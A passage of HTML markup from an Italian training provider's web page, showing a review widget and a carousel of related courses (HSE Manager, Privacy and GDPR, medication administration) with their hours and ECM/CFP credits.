					<div class="elementor-shortcode">        <div class="trustreviews wpac" data-id="268480926527697" data-layout="list" data-exec="false"><div class="trustreviews-list"></div><img loading="lazy" src="[data-uri]" alt="js_loader" onload="(function(el, data) {var f = function() { window.TrustReviews ? TrustReviews.Widget.init('trustreviews', el, data) : setTimeout(f, 400) }; f() })(this);" width="1" height="1" style="display:none"><svg style="display:none"><defs><g id="trustreviews-star" width="22" height="22"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></g><g id="trustreviews-star-half" width="22" height="22"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></g><g id="trustreviews-star-o" width="22" height="22"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></g><g id="trustreviews-logo-g" height="44" width="44" fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"></path><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"></path><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"></path><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"></path><path d="M20 20h472v472H20V20z"></path></g><g id="trustreviews-logo-f" width="30" height="30" transform="translate(23,85) scale(0.05,-0.05)"><path fill="#fff" d="M959 1524v-264h-157q-86 0 -116 -36t-30 -108v-189h293l-39 -296h-254v-759h-306v759h-255v296h255v218q0 186 104 288.5t277 102.5q147 0 228 -12z"></path></g><g id="trustreviews-logo-y" x="0px" y="0px" width="44" height="44" style="enable-background:new 0 0 533.33 533.33;" xml:space="preserve"><path d="M317.119,340.347c-9.001,9.076-1.39,25.586-1.39,25.586l67.757,113.135c0,0,11.124,14.915,20.762,14.915   c9.683,0,19.246-7.952,19.246-7.952l53.567-76.567c0,0,5.395-9.658,5.52-18.12c0.193-12.034-17.947-15.33-17.947-15.33   l-126.816-40.726C337.815,335.292,325.39,331.994,317.119,340.347z M310.69,283.325c6.489,11.004,24.389,7.798,24.389,7.798   l126.532-36.982c0,0,17.242-7.014,19.704-16.363c2.415-9.352-2.845-20.637-2.845-20.637l-60.468-71.225   c0,0-5.24-9.006-16.113-9.912c-11.989-1.021-19.366,13.489-19.366,13.489l-71.494,112.505   C311.029,261.999,304.709,273.203,310.69,283.325z M250.91,239.461c14.9-3.668,17.265-25.314,17.265-25.314l-1.013-180.14   c0,0-2.247-22.222-12.232-28.246c-15.661-9.501-20.303-4.541-24.79-3.876l-105.05,39.033c0,0-10.288,3.404-15.646,11.988   c-7.651,12.163,7.775,29.972,7.775,29.972l109.189,148.831C226.407,231.708,237.184,242.852,250.91,239.461z M224.967,312.363   c0.376-13.894-16.682-22.239-16.682-22.239L95.37,233.079c0,0-16.732-6.899-24.855-2.091c-6.224,3.677-11.738,10.333-12.277,16.216   l-7.354,90.528c0,0-1.103,15.685,2.963,22.821c5.758,10.128,24.703,3.074,24.703,3.074L210.37,334.49   C215.491,331.048,224.471,330.739,224.967,312.363z M257.746,361.219c-11.315-5.811-24.856,6.224-24.856,6.224l-88.265,97.17   c0,0-11.012,14.858-8.212,23.982c2.639,8.552,7.007,12.802,13.187,15.797l88.642,27.982c0,0,10.747,2.231,18.884-0.127   c11.552-3.349,9.424-21.433,9.424-21.433l2.003-131.563C268.552,379.253,268.101,366.579,257.746,361.219z" fill="#D80027"/></g><g id="trustreviews-dots" fill="none" fill-rule="evenodd" width="12" height="12"><circle cx="6" cy="3" r="1" fill="#000"/><circle cx="6" cy="6" r="1" fill="#000"/><circle cx="6" cy="9" r="1" fill="#000"/></g></defs></svg></div>        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-30755371 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="30755371" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-617b72d1" data-id="617b72d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-88ddc79 priori--font elementor-widget elementor-widget-heading" data-id="88ddc79" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Corsi correlati</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-68a94f2 listproduct elementor-widget elementor-widget-jet-listing-grid" data-id="68a94f2" data-element_type="widget" data-settings="{&quot;columns&quot;:&quot;4&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;}" data-widget_type="jet-listing-grid.default">
				<div class="elementor-widget-container">
			<div class="jet-listing-grid jet-listing"><div class="jet-listing-grid__slider" data-slider_options="{&quot;autoplaySpeed&quot;:5000,&quot;autoplay&quot;:true,&quot;pauseOnHover&quot;:true,&quot;infinite&quot;:true,&quot;centerMode&quot;:false,&quot;speed&quot;:500,&quot;arrows&quot;:false,&quot;dots&quot;:true,&quot;slidesToScroll&quot;:1,&quot;prevArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon prev-arrow ' role='button' aria-label='Previous'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;div class='jet-listing-grid__slider-icon next-arrow ' role='button' aria-label='Next'&gt;&lt;svg width='180' height='180' viewBox='0 0 180 180' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'&gt;&lt;path d='M119 47.3166C119 48.185 118.668 48.9532 118.003 49.6212L78.8385 89L118.003 128.379C118.668 129.047 119 129.815 119 130.683C119 131.552 118.668 132.32 118.003 132.988L113.021 137.998C112.356 138.666 111.592 139 110.729 139C109.865 139 109.101 138.666 108.436 137.998L61.9966 91.3046C61.3322 90.6366 61 89.8684 61 89C61 88.1316 61.3322 87.3634 61.9966 86.6954L108.436 40.002C109.101 39.334 109.865 39 110.729 39C111.592 39 112.356 39.334 113.021 40.002L118.003 45.012C118.668 45.68 119 46.4482 119 47.3166Z' fill='black'\/&gt;&lt;\/svg&gt;&lt;\/div&gt;&quot;,&quot;rtl&quot;:false,&quot;itemsCount&quot;:8,&quot;fade&quot;:false,&quot;slidesToShow&quot;:{&quot;desktop&quot;:4,&quot;tablet&quot;:2,&quot;mobile&quot;:1}}" dir="ltr"><div class="jet-listing-grid__items grid-col-desk-4 grid-col-tablet-2 grid-col-mobile-1 jet-listing-grid--51086 jet-equal-columns__wrapper woocommerce" data-queried-id="4825|WP_Post" data-nav="{&quot;enabled&quot;:false,&quot;type&quot;:null,&quot;more_el&quot;:null,&quot;query&quot;:[],&quot;widget_settings&quot;:{&quot;lisitng_id&quot;:51086,&quot;posts_num&quot;:8,&quot;columns&quot;:4,&quot;columns_tablet&quot;:2,&quot;columns_mobile&quot;:1,&quot;is_archive_template&quot;:&quot;&quot;,&quot;post_status&quot;:[&quot;publish&quot;],&quot;use_random_posts_num&quot;:&quot;&quot;,&quot;max_posts_num&quot;:9,&quot;not_found_message&quot;:&quot;No data was found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;yes&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;&quot;,&quot;custom_post_types&quot;:[],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;yes&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;true&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;&quot;,&quot;injection_items&quot;:[],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;}}" data-page="1" data-pages="79" data-listing-source="posts" data-listing-id="51086" data-query-id="3"><div class="jet-listing-grid__item jet-listing-dynamic-post-42460 jet-equal-columns" data-post-id="42460" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager.jpg" class="attachment-full size-full wp-image-47595" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/158_HSE-Manager-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">HSE Manager monte ore 500</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							500h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: ECM/CFP 50						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/hse-manager">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-5026 jet-equal-columns" data-post-id="5026" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="1080" height="608" src="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg" class="attachment-full size-full wp-image-47786" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1.jpg 1080w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-300x169.jpg 300w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-1024x576.jpg 1024w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-768x432.jpg 768w, https://www.icotea.it/wp-content/uploads/2024/02/132_Corso-su-Privacy-e-GDPR-12-ore-1-800x450.jpg 800w" sizes="(max-width: 1080px) 100vw, 1080px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Corso di Formazione Privacy e GDPR monte ore 12</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							12h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 12						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/corso-privacy-gdpr">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-57893 jet-equal-columns" data-post-id="57893" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="766" height="431" src="https://www.icotea.it/wp-content/uploads/2025/08/01_Somministrazione-Farmaci.png" class="attachment-full size-full wp-image-57894" alt="" srcset="https://www.icotea.it/wp-content/uploads/2025/08/01_Somministrazione-Farmaci.png 766w, https://www.icotea.it/wp-content/uploads/2025/08/01_Somministrazione-Farmaci-300x169.png 300w" sizes="(max-width: 766px) 100vw, 766px" />													</div>
				</div>
				<div class="elementor-element elementor-element-7292c88 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7292c88" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Corso Somministrazione Farmaci monte ore 3</div></div></div>		</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-8188d2a listproduct__text elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8188d2a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-cce2c68" data-id="cce2c68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99e4327 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="99e4327" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>time-clock-circle</title><path d="M1.5 12a10.5 10.5 0 1 0 21 0 10.5 10.5 0 1 0 -21 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 0 -3.75" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m12 12 4.687 4.688" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							3h						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-b9e9e15 elementor-position-left listproduct__text__item elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="b9e9e15" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>briefcase</title><path d="M2.25 6h19.5s1.5 0 1.5 1.5V21s0 1.5 -1.5 1.5H2.25s-1.5 0 -1.5 -1.5V7.5S0.75 6 2.25 6" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 11.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m5.25 17.25 13.5 0" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M15.342 2.525A1.5 1.5 0 0 0 13.919 1.5h-3.838a1.5 1.5 0 0 0 -1.423 1.025L7.5 6h9Z" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m3.75 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="m20.25 6 0 -1.5" fill="none" stroke="#000000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							ECM/CFP: 3						</span>
					</h3>
				
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9e5faa8 elementor-button-info elementor-align-center elementor-widget elementor-widget-button" data-id="9e5faa8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.icotea.it/prodotto/corso-somministrazione-farmaci-monte-ore-3">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Scopri Ora</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-42462 jet-equal-columns" data-post-id="42462" >		<div data-elementor-type="jet-listing-items" data-elementor-id="51086" class="elementor elementor-51086" data-elementor-post-type="jet-engine">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-ee0fdf5 listproduct__item elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ee0fdf5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ffcfc28 listproduct__content" data-id="ffcfc28" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d05e4b elementor-widget elementor-widget-image" data-id="8d05e4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
